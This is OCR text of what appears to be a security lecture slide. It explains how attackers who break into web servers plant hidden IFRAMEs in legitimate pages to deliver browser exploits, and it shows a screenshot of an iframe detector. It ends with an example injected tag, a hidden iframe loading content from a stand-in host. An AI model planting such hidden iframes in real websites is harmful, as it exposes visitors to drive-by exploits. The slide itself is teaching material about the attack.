 • An IFRAME is a HTML tag that
creates an embedded frame in
the content of another page.
• Attack vector de jour for
delivering content that
exploits browser
vulnerabilities.
• E.g., deliver crafted .jpg or
malicious scripting
• The attack occurs when the
adversary breaks into a
webserver and places a IFRAME
in legitimate content
Mozilla Firefox
File Edit View Go Bookmarks Tools Help
file:///E:/0Iframe%20detector/web Go G
Getting Started Latest Headlines
Personalized Home | Sign in
Google™
Australia
Web Images Groups News more »
Google Search I'm Feeling Luc
Search: the web pages
Done Adblock
<iframe src=http://foo.com/counter style=display:none></iframe>